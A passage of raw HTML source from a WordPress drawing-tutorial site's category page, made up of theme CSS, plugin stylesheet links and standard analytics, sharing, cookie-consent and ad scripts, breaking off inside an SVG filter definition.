.has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a{color:var(--ast-global-color-0);}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:var(--ast-global-color-1);}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers.dots:hover,.ast-pagination .prev.page-numbers.dots:focus,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:visited.dots:hover,.ast-pagination .prev.page-numbers:visited.dots:focus,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .prev.page-numbers:focus.dots:hover,.ast-pagination .prev.page-numbers:focus.dots:focus,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers.dots:hover,.ast-pagination .next.page-numbers.dots:focus,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:visited.dots:hover,.ast-pagination .next.page-numbers:visited.dots:focus,.ast-pagination .next.page-numbers:focus.dots,.ast-pagination .next.page-numbers:focus.dots:hover,.ast-pagination .next.page-numbers:focus.dots:focus {border: 2px solid #eaeaea;background: transparent;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:focus.dots {cursor: default;}@media (min-width: 993px) {.ast-pagination {padding-left: 3.33333em;padding-right: 3.33333em;}}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}@media (min-width: 769px) {.ast-pagination .prev.page-numbers.next,.ast-pagination .prev.page-numbers:visited.next,.ast-pagination .prev.page-numbers:focus.next,.ast-pagination .next.page-numbers.next,.ast-pagination .next.page-numbers:visited.next,.ast-pagination .next.page-numbers:focus.next {margin-right: 0;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://bestdrawtutorial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}body { margin: 0; }body{--wp--style--block-gap: 24px;}.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var( --wp--style--block-gap ); }.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-css'  href='https://bestdrawtutorial.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://bestdrawtutorial.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://bestdrawtutorial.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=1.7.3' media='all' />
<style id='wpa-style-inline-css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='hfe-style-css'  href='https://bestdrawtutorial.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://bestdrawtutorial.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-729-css'  href='https://bestdrawtutorial.com/wp-content/uploads/elementor/css/post-729.css?ver=1665510152' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://bestdrawtutorial.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.8.3' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://bestdrawtutorial.com/wp-content/uploads/elementor/css/global.css?ver=1665510152' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://bestdrawtutorial.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='generate-blog-images-css'  href='https://bestdrawtutorial.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='generate-sticky-css'  href='https://bestdrawtutorial.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' media='all' />
<script src='https://bestdrawtutorial.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://bestdrawtutorial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if IE]>
<script src='https://bestdrawtutorial.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.9.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script async src='https://bestdrawtutorial.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/bestdrawtutorial.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://bestdrawtutorial.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.3' id='cookie-law-info-js'></script>
<script src='https://bestdrawtutorial.com/wp-content/cache/caos-analytics/baab9058.js' id='caos-analytics-js'></script>
<script id='caos-analytics-js-after'>
    

    window.ga = window.ga || function() {
    (ga.q = ga.q || []).push(arguments);
    };
    ga.l = +new Date;

            ga('create', 'UA-46209517-43', {"cookieName":"caosLocalGa","cookieDomain":"bestdrawtutorial.com","cookieExpires":2592000,"cookieFlags":"samesite=none;secure","siteSpeedSampleRate":"1"});
    
        ga('set', 'allowAdFeatures', true);
ga('set', 'anonymizeIp', true);    ga('send', 'pageview');
                    
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-221149274-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bestdrawtutorial.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-221149274-1", {"anonymize_ip":true});
gtag("config", "G-49V0YT1GEC");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bestdrawtutorial.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bestdrawtutorial.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdrawtutorial.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bestdrawtutorial.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.85.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7659809714958788" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-easydifficulty category-3 post-image-below-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-3.9.2 ast-header-custom-item-inside group-blog ast-inherit-site-logo-transparent elementor-default elementor-kit-729">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 